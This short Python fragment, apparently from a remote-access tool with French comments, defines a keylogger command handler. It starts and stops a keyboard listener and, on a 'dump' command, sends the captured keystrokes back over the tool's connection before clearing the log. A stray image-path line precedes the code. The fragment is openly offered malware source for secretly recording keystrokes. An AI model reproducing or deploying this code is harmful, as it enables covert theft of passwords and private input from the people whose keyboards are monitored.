 def keylogger(option):
    global strKeyLogs

    if option == "start":
        if not KeyListener.running:
            KeyListener.start()
            send(b"success")
        else:
            send(b"Erreur")

    elif option == "stop":
        if KeyListener.running:
            KeyListener.stop()
            # réinitialise la thread
            threading.Thread.__init__(KeyListener)
            strKeyLogs = ""
            send(b"success")
        else:
            send(b"Erreur")

    elif option == "dump":
        if not KeyListener.running:
            send(b"Erreur")
        else:
            if strKeyLogs == "":
                send(b"Erreur log")
            else:
                time.sleep(0.2)
                envoi(strKeyLogs.encode())
                strKeyLogs = ""  # réinitialise les logs